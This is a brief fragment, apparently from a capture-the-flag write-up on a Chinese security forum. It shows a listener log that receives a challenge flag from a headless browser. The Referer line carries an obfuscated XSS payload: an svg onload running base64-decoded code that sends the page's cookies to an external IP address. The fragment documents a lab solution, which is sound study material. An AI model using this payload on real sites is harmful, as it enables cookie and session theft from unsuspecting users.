 Upgrade-Insecure-Requests: 1
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 35574)
GET /?flag=FLAG{e26d55 034acc30a} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://f302e1c6d200282cf7eb6cac126412b2a2f8aea7.knock.xss.moe/?q=%3Csvg+onload%3Deval%28atob%28%22ZG9jdW1lbnQubG9jYXRpb249YGh0dHA6Ly8xMzQuMTc1LjMzLjE2NDoxMjM0Lz8ke2RvY3VtZW50LmNv
b2tpZX1g%22%29%29%3E
Accept-Encoding: gzip, deflate
先知社区